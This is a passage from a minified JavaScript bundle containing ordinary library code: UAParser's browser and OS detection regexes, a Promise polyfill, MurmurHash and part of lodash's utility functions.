edge\/([\w\.]+)/i],[h,[l,"EdgeHTML"]],[/webkit\/537\.36.+chrome\/(?!27)([\w\.]+)/i],[h,[l,"Blink"]],[/(presto)\/([\w\.]+)/i,/(webkit|trident|netfront|netsurf|amaya|lynx|w3m|goanna)\/([\w\.]+)/i,/ekioh(flow)\/([\w\.]+)/i,/(khtml|tasman|links)[\/ ]\(?([\w\.]+)/i,/(icab)[\/ ]([23]\.[\d\.]+)/i],[l,h],[/rv\:([\w\.]{1,9})\b.+(gecko)/i],[h,l]],os:[[/microsoft (windows) (vista|xp)/i],[l,h],[/(windows) nt 6\.2; (arm)/i,/(windows (?:phone(?: os)?|mobile))[\/ ]?([\d\.\w ]*)/i,/(windows)[\/ ]?([ntce\d\. ]+\w)(?!.+xbox)/i],[l,[h,Y,$]],[/(win(?=3|9|n)|win 9x )([nt\d\.]+)/i],[[l,"Windows"],[h,Y,$]],[/ip[honead]{2,4}\b(?:.*os ([\w]+) like mac|; opera)/i,/cfnetwork\/.+darwin/i],[[h,/_/g,"."],[l,"iOS"]],[/(mac os x) ?([\w\. ]*)/i,/(macintosh|mac_powerpc\b)(?!.+haiku)/i],[[l,"Mac OS"],[h,/_/g,"."]],[/droid ([\w\.]+)\b.+(android[- ]x86|harmonyos)/i],[h,l],[/(android|webos|qnx|bada|rim tablet os|maemo|meego|sailfish)[-\/ ]?([\w\.]*)/i,/(blackberry)\w*\/([\w\.]*)/i,/(tizen|kaios)[\/ ]([\w\.]+)/i,/\((series40);/i],[l,h],[/\(bb(10);/i],[h,[l,T]],[/(?:symbian ?os|symbos|s60(?=;)|series60)[-\/ ]?([\w\.]*)/i],[h,[l,"Symbian"]],[/mozilla\/[\d\.]+ \((?:mobile|tablet|tv|mobile; [\w ]+); rv:.+ gecko\/([\w\.]+)/i],[h,[l,R+" OS"]],[/web0s;.+rt(tv)/i,/\b(?:hp)?wos(?:browser)?\/([\w\.]+)/i],[h,[l,"webOS"]],[/crkey\/([\d\.]+)/i],[h,[l,k+"cast"]],[/(cros) [\w]+(?:\)| ([\w\.]+)\b)/i],[[l,"Chromium OS"],h],[/panasonic;(viera)/i,/(netrange)mmh/i,/(nettv)\/(\d+\.[\w\.]+)/i,/(nintendo|playstation) ([wids345portablevuch]+)/i,/(xbox); +xbox ([^\);]+)/i,/\b(joli|palm)\b ?(?:os)?\/?([\w\.]*)/i,/(mint)[\/\(\) ]?(\w*)/i,/(mageia|vectorlinux)[; ]/i,/([kxln]?ubuntu|debian|suse|opensuse|gentoo|arch(?= linux)|slackware|fedora|mandriva|centos|pclinuxos|red ?hat|zenwalk|linpus|raspbian|plan 9|minix|risc os|contiki|deepin|manjaro|elementary os|sabayon|linspire)(?: gnu\/linux)?(?: enterprise)?(?:[- ]linux)?(?:-gnu)?[-\/ ]?(?!chrom|package)([-\w\.]*)/i,/(hurd|linux) ?([\w\.]*)/i,/(gnu) ?([\w\.]*)/i,/\b([-frentopcghs]{0,5}bsd|dragonfly)[\/ ]?(?!amd|[ix346]{1,2}86)([\w\.]*)/i,/(haiku) (\w+)/i],[l,h],[/(sunos) ?([\w\.\d]*)/i],[[l,"Solaris"],h],[/((?:open)?solaris)[-\/ ]?([\w\.]*)/i,/(aix) ((\d)(?=\.|\)| )[\w\.])*/i,/\b(beos|os\/2|amigaos|morphos|openvms|fuchsia|hp-ux)/i,/(unix) ?([\w\.]*)/i],[l,h]]},W=function(n,t){if(typeof n===c&&(t=n,n=o),!(this instanceof W))return new W(n,t).getResult();var e=n||(typeof r!==u&&r.navigator&&r.navigator.userAgent?r.navigator.userAgent:""),i=typeof r!==u&&r.navigator&&r.navigator.userAgentData?r.navigator.userAgentData:o,a=t?function(n,t){var e={};for(var i in n)t[i]&&t[i].length%2==0?e[i]=t[i].concat(n[i]):e[i]=n[i];return e}(K,t):K;return this.getBrowser=function(){var n,t={};return t[l]=o,t[h]=o,H.call(t,e,a.browser),t.major=typeof(n=t.version)===s?n.replace(/[^\d\.]/g,"").split(".")[0]:o,t},this.getCPU=function(){var n={};return n[p]=o,H.call(n,e,a.cpu),n},this.getDevice=function(){var n={};return n[v]=o,n[f]=o,n[d]=o,H.call(n,e,a.device),!n[d]&&i&&i.mobile&&(n[d]=m),n},this.getEngine=function(){var n={};return n[l]=o,n[h]=o,H.call(n,e,a.engine),n},this.getOS=function(){var n={};return n[l]=o,n[h]=o,H.call(n,e,a.os),!n[l]&&i&&"Unknown"!=i.platform&&(n[l]=i.platform.replace(/chrome/i,"Chromium").replace(/mac/i,"Mac ")),n},this.getResult=function(){return{ua:this.getUA(),browser:this.getBrowser(),engine:this.getEngine(),os:this.getOS(),device:this.getDevice(),cpu:this.getCPU()}},this.getUA=function(){return e},this.setUA=function(n){return e=typeof n===s&&n.length>350?q(n,350):n,this},this.setUA(e),this};W.VERSION="0.7.33",W.BROWSER=B([l,h,"major"]),W.CPU=B([p]),W.DEVICE=B([f,v,d,g,m,w,_,y,b]),W.ENGINE=W.OS=B([l,h]),typeof t!==u?(n.exports&&(t=n.exports=W),t.UAParser=W):e.amdO?(i=function(){return W}.call(t,e,t,n))===o||(n.exports=i):typeof r!==u&&(r.UAParser=W)}("object"==typeof window?window:this)},7805:function(n,t,e){var i=e(3503)(),r=e(5147);n.exports=function(n,t){function e(t){if(!(this instanceof e))return new e(t);try{throw new Error(t)}catch(o){o.name=n,this.stack=o.stack}i&&this.stack&&(this.stack=r(this.stack,n,t)),this.message=t||"",this.name=n}return e.prototype=new(t||Error),e.prototype.constructor=e,e.prototype.inspect=function(){return this.message?"["+n+": "+this.message+"]":"["+n+"]"},e.prototype.name=n,e}},5147:function(n){"use strict";n.exports=function(n,t,e){var i=t;return e&&(i+=": "+e),n=i+n.slice(n.indexOf("\n"))}},3503:function(n){"use strict";n.exports=function(){var n=new Error("yep");return!!n.stack&&"Error: yep\n"===n.stack.substr(0,11)}},3332:function(n,t,e){n.exports=function(){"use strict";function n(n){return"function"==typeof n||"object"==typeof n&&null!==n}function t(n){return"function"==typeof n}undefined;var i=Array.isArray?Array.isArray:function(n){return"[object Array]"===Object.prototype.toString.call(n)},r=0,o=undefined,a=undefined,u=function(n,t){y[r]=n,y[r+1]=t,2===(r+=2)&&(a?a(b):I())};function c(n){a=n}function s(n){u=n}var f="undefined"!=typeof window?window:undefined,l=f||{},d=l.MutationObserver||l.WebKitMutationObserver,v="undefined"==typeof self&&"undefined"!=typeof process&&"[object process]"==={}.toString.call(process),h="undefined"!=typeof Uint8ClampedArray&&"undefined"!=typeof importScripts&&"undefined"!=typeof MessageChannel;function p(){return function(){return process.nextTick(b)}}function g(){return void 0!==o?function(){o(b)}:w()}function m(){var n=0,t=new d(b),e=document.createTextNode("");return t.observe(e,{characterData:!0}),function(){e.data=n=++n%2}}function _(){var n=new MessageChannel;return n.port1.onmessage=b,function(){return n.port2.postMessage(0)}}function w(){var n=setTimeout;return function(){return n(b,1)}}var y=new Array(1e3);function b(){for(var n=0;n<r;n+=2)(0,y[n])(y[n+1]),y[n]=undefined,y[n+1]=undefined;r=0}function E(){try{undefined;var n=e(7711);return o=n.runOnLoop||n.runOnContext,g()}catch(t){return w()}}var I=undefined;function A(n,t){var e=arguments,i=this,r=new this.constructor(k);r[S]===undefined&&Q(r);var o,a=i._state;return a?(o=e[a-1],u((function(){return K(a,r,o,i._result)}))):j(i,r,n,t),r}function T(n){var t=this;if(n&&"object"==typeof n&&n.constructor===t)return n;var e=new t(k);return F(e,n),e}I=v?p():d?m():h?_():f===undefined?E():w();var S=Math.random().toString(36).substring(16);function k(){}var R=void 0,N=1,C=2,D=new H;function O(){return new TypeError("You cannot resolve a promise with itself")}function x(){return new TypeError("A promises callback cannot return that same promise.")}function M(n){try{return n.then}catch(t){return D.error=t,D}}function P(n,t,e,i){try{n.call(t,e,i)}catch(r){return r}}function L(n,t,e){u((function(n){var i=!1,r=P(e,t,(function(e){i||(i=!0,t!==e?F(n,e):B(n,e))}),(function(t){i||(i=!0,z(n,t))}),"Settle: "+(n._label||" unknown promise"));!i&&r&&(i=!0,z(n,r))}),n)}function U(n,t){t._state===N?B(n,t._result):t._state===C?z(n,t._result):j(t,undefined,(function(t){return F(n,t)}),(function(t){return z(n,t)}))}function V(n,e,i){e.constructor===n.constructor&&i===A&&e.constructor.resolve===T?U(n,e):i===D?(z(n,D.error),D.error=null):i===undefined?B(n,e):t(i)?L(n,e,i):B(n,e)}function F(t,e){t===e?z(t,O()):n(e)?V(t,e,M(e)):B(t,e)}function G(n){n._onerror&&n._onerror(n._result),q(n)}function B(n,t){n._state===R&&(n._result=t,n._state=N,0!==n._subscribers.length&&u(q,n))}function z(n,t){n._state===R&&(n._state=C,n._result=t,u(G,n))}function j(n,t,e,i){var r=n._subscribers,o=r.length;n._onerror=null,r[o]=t,r[o+N]=e,r[o+C]=i,0===o&&n._state&&u(q,n)}function q(n){var t=n._subscribers,e=n._state;if(0!==t.length){for(var i=undefined,r=undefined,o=n._result,a=0;a<t.length;a+=3)i=t[a],r=t[a+e],i?K(e,i,r,o):r(o);n._subscribers.length=0}}function H(){this.error=null}var Y=new H;function $(n,t){try{return n(t)}catch(e){return Y.error=e,Y}}function K(n,e,i,r){var o=t(i),a=undefined,u=undefined,c=undefined,s=undefined;if(o){if((a=$(i,r))===Y?(s=!0,u=a.error,a.error=null):c=!0,e===a)return void z(e,x())}else a=r,c=!0;e._state!==R||(o&&c?F(e,a):s?z(e,u):n===N?B(e,a):n===C&&z(e,a))}function W(n,t){try{t((function(t){F(n,t)}),(function(t){z(n,t)}))}catch(e){z(n,e)}}var X=0;function J(){return X++}function Q(n){n[S]=X++,n._state=undefined,n._result=undefined,n._subscribers=[]}function Z(n,t){this._instanceConstructor=n,this.promise=new n(k),this.promise[S]||Q(this.promise),i(t)?(this._input=t,this.length=t.length,this._remaining=t.length,this._result=new Array(this.length),0===this.length?B(this.promise,this._result):(this.length=this.length||0,this._enumerate(),0===this._remaining&&B(this.promise,this._result))):z(this.promise,nn())}function nn(){return new Error("Array Methods must be provided an Array")}function tn(n){return new Z(this,n).promise}function en(n){var t=this;return i(n)?new t((function(e,i){for(var r=n.length,o=0;o<r;o++)t.resolve(n[o]).then(e,i)})):new t((function(n,t){return t(new TypeError("You must pass an array to race."))}))}function rn(n){var t=new this(k);return z(t,n),t}function on(){throw new TypeError("You must pass a resolver function as the first argument to the promise constructor")}function an(){throw new TypeError("Failed to construct 'Promise': Please use the 'new' operator, this object constructor cannot be called as a function.")}function un(n){this[S]=J(),this._result=this._state=undefined,this._subscribers=[],k!==n&&("function"!=typeof n&&on(),this instanceof un?W(this,n):an())}function cn(){var n=undefined;if("undefined"!=typeof e.g)n=e.g;else if("undefined"!=typeof self)n=self;else try{n=Function("return this")()}catch(r){throw new Error("polyfill failed because global object is unavailable in this environment")}var t=n.Promise;if(t){var i=null;try{i=Object.prototype.toString.call(t.resolve())}catch(r){}if("[object Promise]"===i&&!t.cast)return}n.Promise=un}return Z.prototype._enumerate=function(){for(var n=this.length,t=this._input,e=0;this._state===R&&e<n;e++)this._eachEntry(t[e],e)},Z.prototype._eachEntry=function(n,t){var e=this._instanceConstructor,i=e.resolve;if(i===T){var r=M(n);if(r===A&&n._state!==R)this._settledAt(n._state,t,n._result);else if("function"!=typeof r)this._remaining--,this._result[t]=n;else if(e===un){var o=new e(k);V(o,n,r),this._willSettleAt(o,t)}else this._willSettleAt(new e((function(t){return t(n)})),t)}else this._willSettleAt(i(n),t)},Z.prototype._settledAt=function(n,t,e){var i=this.promise;i._state===R&&(this._remaining--,n===C?z(i,e):this._result[t]=e),0===this._remaining&&B(i,this._result)},Z.prototype._willSettleAt=function(n,t){var e=this;j(n,undefined,(function(n){return e._settledAt(N,t,n)}),(function(n){return e._settledAt(C,t,n)}))},un.all=tn,un.race=en,un.resolve=T,un.reject=rn,un._setScheduler=c,un._setAsap=s,un._asap=u,un.prototype={constructor:un,then:A,"catch":function(n){return this.then(null,n)}},un.polyfill=cn,un.Promise=un,un}()},4443:function(n){"use strict";n.exports=function(n){var t,e={};if(!(n instanceof Object)||Array.isArray(n))throw new Error("keyMirror(...): Argument must be an object.");for(t in n)n.hasOwnProperty(t)&&(e[t]=t);return e}},2184:function(n){"use strict";n.exports=function(n,t,e,i){Object.defineProperty(n,t,{get:function(){var n=e.call(this);return Object.defineProperty(this,t,{value:n,enumerable:!!i,writable:!0}),n},set:function(n){return Object.defineProperty(this,t,{value:n,enumerable:!!i,writable:!0}),n},enumerable:!!i,configurable:!0})}},7760:function(n){"use strict";var t=Element.prototype,e=t.matches||t.matchesSelector||t.webkitMatchesSelector||t.mozMatchesSelector||t.msMatchesSelector||t.oMatchesSelector;n.exports=function(n,t){if(e)return e.call(n,t);for(var i=n.parentNode.querySelectorAll(t),r=0;r<i.length;r++)if(i[r]==n)return!0;return!1}},3237:function(n){!function(){function t(n,t){var e,i,r,o,a,u,c,s;for(e=3&n.length,i=n.length-e,r=t,a=3432918353,u=461845907,s=0;s<i;)c=255&n.charCodeAt(s)|(255&n.charCodeAt(++s))<<8|(255&n.charCodeAt(++s))<<16|(255&n.charCodeAt(++s))<<24,++s,r=27492+(65535&(o=5*(65535&(r=(r^=c=(65535&(c=(c=(65535&c)*a+(((c>>>16)*a&65535)<<16)&4294967295)<<15|c>>>17))*u+(((c>>>16)*u&65535)<<16)&4294967295)<<13|r>>>19))+((5*(r>>>16)&65535)<<16)&4294967295))+((58964+(o>>>16)&65535)<<16);switch(c=0,e){case 3:c^=(255&n.charCodeAt(s+2))<<16;case 2:c^=(255&n.charCodeAt(s+1))<<8;case 1:r^=c=(65535&(c=(c=(65535&(c^=255&n.charCodeAt(s)))*a+(((c>>>16)*a&65535)<<16)&4294967295)<<15|c>>>17))*u+(((c>>>16)*u&65535)<<16)&4294967295}return r^=n.length,r=2246822507*(65535&(r^=r>>>16))+((2246822507*(r>>>16)&65535)<<16)&4294967295,r=3266489909*(65535&(r^=r>>>13))+((3266489909*(r>>>16)&65535)<<16)&4294967295,(r^=r>>>16)>>>0}var e=t;e.v2=function(n,t){for(var e,i=n.length,r=t^i,o=0;i>=4;)e=1540483477*(65535&(e=255&n.charCodeAt(o)|(255&n.charCodeAt(++o))<<8|(255&n.charCodeAt(++o))<<16|(255&n.charCodeAt(++o))<<24))+((1540483477*(e>>>16)&65535)<<16),r=1540483477*(65535&r)+((1540483477*(r>>>16)&65535)<<16)^(e=1540483477*(65535&(e^=e>>>24))+((1540483477*(e>>>16)&65535)<<16)),i-=4,++o;switch(i){case 3:r^=(255&n.charCodeAt(o+2))<<16;case 2:r^=(255&n.charCodeAt(o+1))<<8;case 1:r=1540483477*(65535&(r^=255&n.charCodeAt(o)))+((1540483477*(r>>>16)&65535)<<16)}return r=1540483477*(65535&(r^=r>>>13))+((1540483477*(r>>>16)&65535)<<16),(r^=r>>>15)>>>0},e.v3=t,n.exports=e}()},2290:function(n,t,e){n=e.nmd(n),function(){var i,r="Expected a function",o="__lodash_hash_undefined__",a=1/0,u=9007199254740991,c="[object Arguments]",s="[object Array]",f="[object Boolean]",l="[object Date]",d="[object Error]",v="[object Function]",h="[object GeneratorFunction]",p="[object Map]",g="[object Number]",m="[object Object]",_="[object RegExp]",w="[object Set]",y="[object String]",b="[object Symbol]",E="[object WeakMap]",I="[object ArrayBuffer]",A="[object Float32Array]",T="[object Float64Array]",S="[object Int8Array]",k="[object Int16Array]",R="[object Int32Array]",N="[object Uint8Array]",C="[object Uint8ClampedArray]",D="[object Uint16Array]",O="[object Uint32Array]",x=/[&<>"'`]/g,M=RegExp(x.source),P=/\w*$/,L=/^\[object .+?Constructor\]$/,U=/^(?:0|[1-9]\d*)$/,V={};V[A]=V[T]=V[S]=V[k]=V[R]=V[N]=V[C]=V[D]=V[O]=!0,V[c]=V[s]=V[I]=V[f]=V[l]=V[d]=V[v]=V[p]=V[g]=V[m]=V[_]=V[w]=V[y]=V[E]=!1;var F={};F[c]=F[s]=F[I]=F[f]=F[l]=F[A]=F[T]=F[S]=F[k]=F[R]=F[p]=F[g]=F[m]=F[_]=F[w]=F[y]=F[b]=F[N]=F[C]=F[D]=F[O]=!0,F[d]=F[v]=F[E]=!1;var G={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;","`":"&#96;"},B={"function":!0,object:!0},z=B[typeof t]&&t&&!t.nodeType?t:i,j=B.object&&n&&!n.nodeType?n:i,q=j&&j.exports===z?z:i,H=on(z&&j&&"object"==typeof e.g&&e.g),Y=on(B[typeof self]&&self),$=on(B[typeof window]&&window),K=on(B[typeof this]&&this),W=H||$!==(K&&K.window)&&$||Y||K||Function("return this")();function X(n,t){return n.set(t[0],t[1]),n}function J(n,t){return n.add(t),n}function Q(n,t){return tn(It(n),Ae)}function Z(n,t){return!!n.length&&rn(n,t,0)>-1}function nn(n,t,e){for(var i=-1,r=n.length;++i<r;)if(e(t,n[i]))return!0;return!1}function tn(n,t){for(var e=-1,i=t.length,r=n.length;++e<i;)n[r+e]=t[e];return n}function en(n,t,e){for(var r=-1,o=n.length;++r<o;){var a=n[r],u=t(a);if(null!=u&&(c===i?u==u:e(u,c)))var c=u,s=a}return s}function rn(n,t,e){if(t!=t)return function(n,t,e){var i=n.length,r=t+(e?0:-1);for(;e?r--:++r<i;){var o=n[r];if(o!=o)return r}return-1}(n,e);for(var i=e-1,r=n.length;++i<r;)if(n[i]===t)return i;return-1}function on(n){return n&&n.Object===Object?n:null}function an(n){return G[n]}function un(n){var t=!1;if(null!=n&&"function"!=typeof n.toString)try{t=!!(n+"")}catch(e){}return t}function cn(n,t){return n="number"==typeof n||U.test(n)?+n:-1,t=null==t?u:t,n>-1&&n%1==0&&n<t}var sn=Array.prototype,fn=Object.prototype,ln=Function.prototype.toString,dn=fn.hasOwnProperty,vn=0,hn=ln.call(Object),pn=fn.toString,gn=W._,mn=RegExp("^"+ln.call(dn).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),_n=W.Reflect,wn=W.Symbol,yn=W.Uint8Array,bn=_n?_n.enumerate:i,En=Object.getPrototypeOf,In=Object.getOwnPropertySymbols,An=Object.create,Tn=fn.propertyIsEnumerable,Sn=sn.splice,kn=W.isFinite,Rn=Object.keys,Nn=Math.max,Cn=Ot(W,"Map"),Dn=Ot(W,"Set"),On=Ot(W,"WeakMap"),xn=Ot(Object,"create"),Mn=Cn?ln.call(Cn):"",Pn=Dn?ln.call(Dn):"",Ln=On?ln.call(On):"",Un=wn?wn.prototype:i,Vn=Un?Un.valueOf:i;function Fn(n){if(ue(n)&&!Zt(n)){if(n instanceof Gn)return n;if(dn.call(n,"__wrapped__"))return function(n){var t=new Gn(n.u,n.l);return t.I=It(n.I),t}(n)}return new Gn(n)}function Gn(n,t){this.u=n,this.I=[],this.l=!!t}function Bn(){}function zn(n,t){return xn?n[t]!==i:dn.call(n,t)}function jn(n){var t=-1,e=n?n.length:0;for(this.clear();++t<e;){var i=n[t];this.set(i[0],i[1])}}function qn(n){var t=-1,e=n?n.length:0;for(this.A=new jn;++t<e;)this.push(n[t])}function Hn(n,t){var e=n.A;if(Lt(t)){var i=e.A;return("string"==typeof t?i.string:i.hash)[t]===o}return e.has(t)}function Yn(n){var t=-1,e=n?n.length:0;for(this.clear();++t<e;){var i=n[t];this.set(i[0],i[1])}}function $n(n,t){var e=Xn(n,t);return!(e<0)&&(e==n.length-1?n.pop():Sn.call(n,e,1),!0)}function Kn(n,t){var e=Xn(n,t);return e<0?i:n[e][1]}function Wn(n,t){return Xn(n,t)>-1}function Xn(n,t){for(var e=n.length;e--;)if(Xt(n[e][0],t))return e;return-1}function Jn(n,t,e){var i=Xn(n,t);i<0?n.push([t,e]):n[i][1]=e}function Qn(n,t,e,r){return n===i||Xt(n,fn[e])&&!dn.call(r,e)?t:n}function Zn(n,t,e){(e!==i&&!Xt(n[t],e)||"number"==typeof t&&e===i&&!(t in n))&&(n[t]=e)}function nt(n,t,e){var r=n[t];dn.call(n,t)&&Xt(r,e)&&(e!==i||t in n)||(n[t]=e)}function tt(n){return"function"==typeof n?n:Te}function et(n,t,e,r,o,a,u){var s;if(r&&(s=a?r(n,o,a,u):r(n)),s!==i)return s;if(!ae(n))return n;var d=Zt(n);if(d){if(s=function(n){var t=n.length,e=n.constructor(t);t&&"string"==typeof n[0]&&dn.call(n,"index")&&(e.index=n.index,e.input=n.input);return e}(n),!t)return It(n)}else{var E=Mt(n),x=E==v||E==h;if(ie(n))return function(n,t){if(t)return n.slice();var e=new n.constructor(n.length);return n.copy(e),e}(n,t);if(E==m||E==c||x&&!a){if(un(n))return a?n:{};if(s=function(n){return"function"!=typeof n.constructor||Ut(n)?{}:it(En(n))}(x?{}:n),!t)return s=function(n,t){return n&&St(t,we(t),n)}(s,n),e?Rt(n,s):s}else{if(!F[E])return a?n:{};s=function(n,t,e){var i=n.constructor;switch(t){case I:return Tt(n);case f:case l:return new i(+n);case A:case T:case S:case k:case R:case N:case C:case D:case O:return function(n,t){var e=t?Tt(n.buffer):n.buffer;return new n.constructor(e,n.byteOffset,n.length)}(n,e);case p:return function(n){return jt(function(n){var t=-1,e=Array(n.size);return n.forEach((function(n,i){e[++t]=[i,n]})),e}(n),X,new n.constructor)}(n);case g:case y:return new i(n);case _:return function(n){var t=new n.constructor(n.source,P.exec(n));return t.lastIndex=n.lastIndex,t}(n);case w:return jt(function(n){var t=-1,e=Array(n.size);return n.forEach((function(n){e[++t]=n})),e}(o=n),J,new o.constructor);case b:return r=n,Vn?Object(Vn.call(r)):{}}var r;var o}(n,E,t)}}u||(u=new Yn);var M=u.get(n);return M||(u.set(n,s),(d?ut:lt)(n,(function(i,o){nt(s,o,et(i,t,e,r,o,n,u))})),e&&!d?Rt(n,s):s)}function it(n){return ae(n)?An(n):{}}function rt(n,t,e){if("function"!=typeof n)throw new TypeError(r);return setTimeout((function(){n.apply(i,e)}),t)}var ot,at,ut=(ot=lt,function(n,t){if(null==n)return n;if(!ne(n))return ot(n,t);for(var e=n.length,i=at?e:-1,r=Object(n);(at?i--:++i<e)&&!1!==t(r[i],i,r););return n});function ct(n,t){var e=[];return ut(n,(function(n,i,r){t(n,i,r)&&e.push(n)})),e}function st(n,t,e,i){i||(i=[]);for(var r=-1,o=n.length;++r<o;){var a=n[r];t>0&&te(a)&&(e||Zt(a)||Qt(a))?t>1?st(a,t-1,e,i):tn(i,a):e||(i[i.length]=a)}return i}var ft=function(n){return function(t,e,i){for(var r=-1,o=Object(t),a=i(t),u=a.length;u--;){var c=a[n?u:++r];if(!1===e(o[c],c,o))break}return t}}();function lt(n,t){return n&&ft(n,t,we)}function dt(n,t){return ct(t,(function(t){return re(n[t])}))}function vt(n,t,e,r,o){return n===t||(null==n||null==t||!ae(n)&&!ue(t)?n!=n&&t!=t:function(n,t,e,r,o,a){var u=Zt(n),v=Zt(t),h=s,p=s;u||(h=(h=pn.call(n))==c?m:h);v||(p=(p=pn.call(t))==c?m:p);var w=h==m&&!un(n),b=p==m&&!un(t),E=h==p;a||(a=[]);var I=Bt(a,(function(t){return t[0]===n}));if(I&&I[1])return I[1]==t;if(a.push([n,t]),E&&!w){var A=u||fe(n)?function(n,t,e,r,o,a){var u=-1,c=2&o,s=1&o,f=n.length,l=t.length;if(f!=l&&!(c&&l>f))return!1;var d=!0;for(;++u<f;){var v,h=n[u],p=t[u];if(v!==i){if(v)continue;d=!1;break}if(s){if(!At(t,(function(n){return h===n||e(h,n,r,o,a)}))){d=!1;break}}else if(h!==p&&!e(h,p,r,o,a)){d=!1;break}}return d}(n,t,e,r,o,a):function(n,t,e){switch(e){case f:case l:return+n==+t;case d:return n.name==t.name&&n.message==t.message;case g:return n!=+n?t!=+t:n==+t;case _:case y:return n==t+""}return!1}(n,t,h);return a.pop(),A}if(!(2&o)){var T=w&&dn.call(n,"__wrapped__"),S=b&&dn.call(t,"__wrapped__");if(T||S){A=e(T?n.value():n,S?t.value():t,r,o,a);return a.pop(),A}}if(!E)return!1;A=function(n,t,e,r,o,a){var u=2&o,c=we(n),s=c.length,f=we(t),l=f.length;if(s!=l&&!u)return!1;var d=s;for(;d--;){var v=c[d];if(!(u?v in t:dn.call(t,v)))return!1}var h=!0,p=u;for(;++d<s;){var g,m=n[v=c[d]],_=t[v];if(!(g===i?m===_||e(m,_,r,o,a):g)){h=!1;break}p||(p="constructor"==v)}if(h&&!p){var w=n.constructor,y=t.constructor;w==y||!("constructor"in n)||!("constructor"in t)||"function"==typeof w&&w instanceof w&&"function"==typeof y&&y instanceof y||(h=!1)}return h}(n,t,e,r,o,a);return a.pop(),A}(n,t,vt,e,r,o))}function ht(n){var t=typeof n;return"function"==t?n:null==n?Te:("object"==t?mt:bt)(n)}function pt(n){n=null==n?n:Object(n);var t=[];for(var e in n)t.push(e);return t}function gt(n,t){var e=-1,i=ne(n)?Array(n.length):[];return ut(n,(function(n,r,o){i[++e]=t(n,r,o)})),i}function mt(n){var t=we(n);return function(e){var r=t.length;if(null==e)return!r;for(e=Object(e);r--;){var o=t[r];if(!(o in e)||!vt(n[o],e[o],i,3))return!1}return!0}}function _t(n,t,e,r,o){if(n!==t){var a=Zt(t)||fe(t)?i:ye(t);ut(a||t,(function(u,c){if(a&&(u=t[c=u]),ae(u))o||(o=new Yn),function(n,t,e,r,o,a,u){var c=n[e],s=t[e],f=u.get(s);if(f)return void Zn(n,e,f);var l=a?a(c,s,e+"",n,t,u):i,d=l===i;d&&(l=s,Zt(s)||fe(s)?Zt(c)?l=c:te(c)?l=It(c):(d=!1,l=et(s,!a)):function(n){if(!ue(n)||pn.call(n)!=m||un(n))return!1;var t=En(n);if(null===t)return!0;var e=t.constructor;return"function"==typeof e&&e instanceof e&&ln.call(e)==hn}(s)||Qt(s)?Qt(c)?l=St(v=c,ye(v)):!ae(c)||r&&re(c)?(d=!1,l=et(s,!a)):l=c:d=!1);var v;u.set(s,l),d&&o(l,s,r,a,u);u["delete"](s),Zn(n,e,l)}(n,t,c,e,_t,r,o);else{var s=r?r(n[c],u,c+"",n,t,o):i;s===i&&(s=u),Zn(n,c,s)}}))}}function wt(n,t){return n=Object(n),jt(t,(function(t,e){return e in n&&(t[e]=n[e]),t}),{})}function yt(n,t){var e={};return function(n,t){null==n||ft(n,t,ye)}(n,(function(n,i){t(n,i)&&(e[i]=n)})),e}function bt(n){return function(t){return null==t?i:t[n]}}function Et(n,t,e){var i=-1,r=n.length;t<0&&(t=-t>r?0:r+t),(e=e>r?r:e)<0&&(e+=r),r=t>e?0:e-t>>>0,t>>>=0;for(var o=Array(r);++i<r;)o[i]=n[i+t];return o}function It(n){return Et(n,0,n.length)}function At(n,t){var e;return ut(n,(function(n,i,r){return!(e=t(n,i,r))})),!!e}function Tt(n){var t=new n.constructor(n.byteLength);return new yn(t).set(new yn(n)),t}bn&&!Tn.call({valueOf:1},"valueOf")&&(pt=function(n){return function(n){for(var t,e=[];!(t=n.next()).done;)e.push(t.value);return e}(bn(n))});var St=kt;function kt(n,t,e,i){e||(e={});for(var r=-1,o=t.length;++r<o;){var a=t[r];nt(e,a,i?i(e[a],n[a],a,e,n):n[a])}return e}function Rt(n,t){return St(n,xt(n),t)}function Nt(n){return Wt((function(t,e){var r=-1,o=e.length,a=o>1?e[o-1]:i;for(a="function"==typeof a?(o--,a):i,t=Object(t);++r<o;){var u=e[r];u&&n(t,u,r,a)}return t}))}function Ct(n,t,e,i){if("function"!=typeof n)throw new TypeError(r);var o=1&t,a=function(n){return function(){var t=arguments,e=it(n.prototype),i=n.apply(e,t);return ae(i)?i:e}}(n);return function u(){for(var t=-1,r=arguments.length,c=-1,s=i.length,f=Array(s+r),l=this&&this!==W&&this instanceof u?a:n;++c<s;)f[c]=i[c];for(;r--;)f[c++]=arguments[++t];return l.apply(o?e:this,f)}}var Dt=bt("length");function Ot(n,t){var e=n[t];return function(n){if(null==n)return!1;if(re(n))return mn.test(ln.call(n));return ue(n)&&(un(n)?mn:L).test(n)}(e)?e:i}var xt=In||function(){return[]};function Mt(n){return pn.call(n)}function Pt(n){var t=n?n.length:i;return oe(t)&&(Zt(n)||se(n)||Qt(n))?function(n,t){for(var e=-1,i=Array(n);++e<n;)i[e]=t(e);return i}(t,String):null}function Lt(n){var t=typeof n;return"number"==t||"boolean"==t||"string"==t&&"__proto__"!=n||null==n}function Ut(n){var t=n&&n.constructor;return n===("function"==typeof t&&t.prototype||fn)}(Cn&&Mt(new Cn)!=p||Dn&&Mt(new Dn)!=w||On&&Mt(new On)!=E)&&(Mt=function(n){var t=pn.call(n),e=t==m?n.constructor:null,i="function"==typeof e?ln.call(e):"";if(i)switch(i){case Mn:return p;case Pn:return w;case Ln:return E}return t});var Vt=Wt((function(n,t){return Zt(n)||(n=null==n?[]:[Object(n)]),t=st(t,1),Q(n)}));function Ft(n){return n?n[0]:i}function Gt(n){var t=Fn(n);return t.l=!0,t}function Bt(n,t){return function(n,t,e,i){var r;return e(n,(function(n,e,o){if(t(n,e,o))return r=i?e:n,!1})),r}(n,ht(t),ut)}function zt(n,t){return ut(n,tt(t))}function jt(n,t,e){return function(n,t,e,i,r){return r(n,(function(n,r,o){e=i?(i=!1,n):t(e,n,r,o)})),e}(n,ht(t),e,arguments.length<3,ut)}function qt(n,t){var e;if("function"!=typeof t)throw new TypeError(r);return n=de(n),function(){return--n>0&&(e=t.apply(this,arguments)),n<=1&&(t=i),e}}var Ht=Wt((function(n,t,e){return Ct(n,33,t,e)})),Yt=Wt((function(n,t){return rt(n,1,t)})),$t=Wt((function(n,t,e){return rt(n,ve(t)||0,e)}));var Kt=Wt((function(n,t){return Ct(n,32,i,t)}));function Wt(n,t){if("function"!=typeof n)throw new TypeError(r);return 